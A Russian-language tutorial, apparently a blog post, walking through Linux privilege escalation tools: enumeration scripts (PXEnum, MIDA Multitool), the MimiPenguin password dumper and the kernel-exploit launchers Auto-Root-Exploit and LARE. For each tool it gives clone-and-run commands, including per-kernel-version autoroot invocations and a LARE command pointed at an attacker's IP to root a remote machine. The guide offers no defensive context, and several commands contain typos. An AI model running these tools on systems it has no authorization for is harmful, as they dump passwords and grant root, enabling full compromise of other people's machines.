Повышение привилегий в Linux

Oleg

Эскалация— Это сложное слово означает повышение привилегий,используя уязвимости в ОС или ПО,позволяет получить доступ к ресурсам которые обычного защищены

PXEnum

Функция перечисления - является основной задачей данного скрипта.Скрипт отыскивает всю доступную информацию о система.Команды скрипта позволяют быстро находить хеши паролей,содержания директорий,сведения о системи,наличие серверов ,приложений,соеденений,пользователей.

Не требует root прав.Скачиваем скрипт командой ниже:

$ wget https://raw.githubusercontent.com/shawnduong/PXEnum/master/PXEnume.sh

Установка PXEnum:

$ git clone https://github.com/shawnduong/PXEnum.git

$ cd PXEnum/

$ chmod +x PXEnum.sh

$ bash PXEnum.sh

Другой вариант запуска PXEnum:

$ sh PXEnum.sh



MIDA Multitool

Другой интересный инструмент — MIDA Multitool, созданный на базе менее популярных собратьев SysEnum и RootHelper, но предлагающий гораздо больше возможностей.

По воле разработчика MIDA Multitool объединяет в себе отдельные функции своих предшественников, а именно:

- SysEnum — Bash-скрипт, предназначенный для получения основной информации о системе, включая следующие данные: текущий пользователь, IP-конфигурация, таблицы ARP, запущенные процессы;

- RootHelper — призван помочь в деле эскалации привилегий в системе, которая была скомпрометирована, при помощи выполнения ряда перечислений и использования доверительных сценариев.

Установка MIDA Multitool в систему с GitHub:

$ git clone https://github.com/NullArray/Bash-Kit-Multitool

$ cd Bash-Kit-Multitool

$ chmod +x bashkit.sh

Запускаем скрипта MIDA Multitool:

$ /.bashkit.sh

Меню выбора действий после запуска MIDA Multitool

Информация о системе

Данные об учетных записях в текущей системе





MimiPenguin

Задача данного скрипта - сброс пароля на вход в систему.Если так можно выразиться это аналог утилиты mimikatz для дампа пароля в Windows

Кроме того, MimiPenguin поддерживает такие приложения, как VSFTPd (активные подключения клиента FTP), Apache 2 (активные/старые сеансы HTTP BASIC AUTH, но для этого требуется Gcore) и OpenSSH-сервер (активные подключения SSH с использованием команды sudo). И вообще, необходимо сказать, что MimiPenguin нередко становится частью эксплоитов под Linux, так что тулза очень и очень востребована.

Установка MimiPenguin

$ git clone https://github.com/huntergregal/mimipenguin

Окно терминала, отображающее процесс установки MimiPenguin

Запускаем скрипт,перейдя в его директорию

$ cd mimipenguin

$ ls –a

$ chmod +x mimipenguin.sh

$ ./mimipenguin.sh

Результат работы MimiPenguin — все пароли как на ладони





Auto-Root-Exploit

Скрипт выполняет единственную цель получить root на текущую учётную запись с помощью известных багов. Поддерживает версия ядра Linux Kernel 2.6 - 4.8.0-41-generic

Устанавливаем Auto-Root-Exploit

$ git clone https://github.com/nilotpalbiswas/Auto-Root-Exploit

$ cd Auto-Root-Exploit

$ chmod +x autoroot.sh



Проверка версии ядра

<span class="pln">$ uname </span><span class="pun">–</span><span class="pln">a</span>

Получение сведений о версии ядра ОС в Kali Linux

Использование

$ bash autoroot.sh N

for kernel version 2.6 all

bash autoroot.sh 2

for kernel version 3 all

bash autoroot.sh 3

for kernel version 4 all

bash autoroot.sh 4

for freebsd & openbsd all

bash autoroot.sh bsd

for apple macos all

bash autoroot.sh app

for kernel 2.6,3,4 bsd & app all

bash autoroot.sh all

Стартовое меню выбора в Auto-Root-Exploit

Результат работы Auto-Root-Exploit — получение root-прав на систему



LARE

На конец ещё один лёгкий скрипт,находя уязвимости в ядре ОС предоставляет root удалённо с атакующей машины.Использует локальные эксплойты для получения root для версий ядра Kernel v2.6 - v4.8

Устанавливаем скрипт LARE

$ git clone https://github.com/EnigmaDimitri/LARE && cd LARE

$ chmod +x LARA.sh

Локальный запуск LARE

$ LARE.sh -a

или

$ ./LARE.sh -a

Запуск LARE на локальной машине



Для запуска скрипта целевой машины в сети:

$ LARE.sh -l [Attackers-IP]

Атака на удаленную машину в локальной сети

Запуск производится с машины подключенной к базе эксплойтов Git Hub

$ LARE.sh -l or ./LARE.sh -l